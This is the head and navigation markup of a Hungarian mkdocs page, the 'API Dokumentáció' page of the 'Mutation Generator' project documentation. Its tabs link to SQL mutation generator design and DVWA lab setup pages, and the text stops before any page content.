



<file: API_WEB/index.html>
<!doctype html>
<html lang="hu" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="A hivatalos, publikus leírás és használati útmutató a Mutation Generator projekthez.">
      
      
        <meta name="author" content="Ivaszjuk András (Nvirs)">
      
      
      
        <link rel="prev" href="../LLM_PONTOS_LEIRAS/">
      
      
        <link rel="next" href="../LOG_STREAM_GUIDE/">
      
      
        
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>API Dokumentáció - Mutation Generator Dokumentáció</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Space+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Space Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/extra.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#api-web-ui-utmutato" class="md-skip">
          Kihagyás
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Élőfej">
    <a href=".." title="Mutation Generator Dokumentáció" class="md-header__button md-logo" aria-label="Mutation Generator Dokumentáció" data-md-component="logo">
      
  <img src="../assets/logo.png" alt="logo">

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Mutation Generator Dokumentáció
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              API Dokumentáció
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Sötét módra váltás"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Sötét módra váltás" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Világos módra váltás"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Világos módra váltás" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Keresés" placeholder="Keresés" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Keresés">
        
        <button type="reset" class="md-search__icon md-icon" title="Törlés" aria-label="Törlés" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Keresés inicializálása
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
      <div class="md-header__source">
        <a href="https://github.com/Nvirs" title="Főoldalra ugrás" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M439.6 236.1 244 40.5c-5.4-5.5-12.8-8.5-20.4-8.5s-15 3-20.4 8.4L162.5 81l51.5 51.5c27.1-9.1 52.7 16.8 43.4 43.7l49.7 49.7c34.2-11.8 61.2 31 35.5 56.7-26.5 26.5-70.2-2.9-56-37.3L240.3 199v121.9c25.3 12.5 22.3 41.8 9.1 55-6.4 6.4-15.2 10.1-24.3 10.1s-17.8-3.6-24.3-10.1c-17.6-17.6-11.1-46.9 11.2-56v-123c-20.8-8.5-24.6-30.7-18.6-45L142.6 101 8.5 235.1C3 240.6 0 247.9 0 255.5s3 15 8.5 20.4l195.6 195.7c5.4 5.4 12.7 8.4 20.4 8.4s15-3 20.4-8.4l194.7-194.7c5.4-5.4 8.4-12.8 8.4-20.4s-3-15-8.4-20.4"/></svg>
  </div>
  <div class="md-source__repository">
    GitHub
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Lapok" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href=".." class="md-tabs__link">
        
  
  
    
  
  Kezdőlap

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../SQL_MUTATION_GENERATOR_TERVEZES/" class="md-tabs__link">
          
  
  
  Tervezés és Rendszerleírás

        </a>
      </li>
    
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
  API és Felületek

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_SETUP/" class="md-tabs__link">
          
  
  
  Környezet beállítása

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="../DVWA_GYORS_UTMUTATO/" class="md-tabs__link">
          
  
  
  Használat és Tesztelés

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
